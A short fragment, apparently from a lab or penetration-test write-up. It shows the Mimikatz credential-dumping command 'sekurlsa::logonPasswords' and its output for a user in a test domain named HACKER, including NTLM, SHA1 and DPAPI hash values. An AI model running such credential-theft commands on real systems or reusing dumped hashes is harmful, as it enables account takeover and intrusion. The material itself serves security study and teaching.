 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 303570 (00000000:0004a1d2)
Session : Interactive from 1
User Name : bbb
Domain : HACKER
Logon Server : WIN2016
Logon Time : 2021/1/19 22:56:55
SID : S-1-5-21-4142325525-4010877712-1436273712-1105
msv :
[00000005] Primary
* Username : bbb
* Domain : HACKER
* NTLM : 4a1592e183d8b7b58780c2d82ca8d622
* SHA1 : ed149eaa8fc9f5bf6c7f53cfbd1c1a1457edfebf
* DPAPI : 3bf51374eee67eb4edc03bce1b67d764
tspkg :
wdigest :
* Username : bbb
* Domain : HACKER
* Password : (null)
kerberos :